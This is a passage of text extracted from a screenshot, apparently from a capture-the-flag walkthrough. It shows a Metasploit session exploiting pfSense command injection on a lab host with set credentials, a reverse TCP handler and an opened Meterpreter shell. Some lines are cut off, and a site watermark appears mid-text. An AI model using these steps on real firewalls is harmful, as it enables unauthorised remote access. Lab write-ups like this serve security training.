 msf > use exploit/unix/http/pfsense_graph_injection_exec
msf exploit(unix/http/pfsense_graph_injection_exec) > set rhost 10.10.10.60
rhost => 10.10.10.60
msf exploit(unix/http/pfsense_graph_injection_exec) > set username rohit
username => rohit
www.hackingarticles.in
msf exploit(unix/http/pfsense_graph_injection_exec) > set password pfsense
password => pfsense
msf exploit(unix/http/pfsense_graph_injection_exec) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf exploit(unix/http/pfsense_graph_injection_exec) > set lport 9000
lport => 9000
msf exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.3:9000
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/
[*] Payload uploaded successfully, executing
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/
[*] Sending stage (37775 bytes) to 10.10.10.60
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.10.14.3:9000 -> 10.10.10.60:11341) at 2018-
[+] Deleted rwAiaJzJDF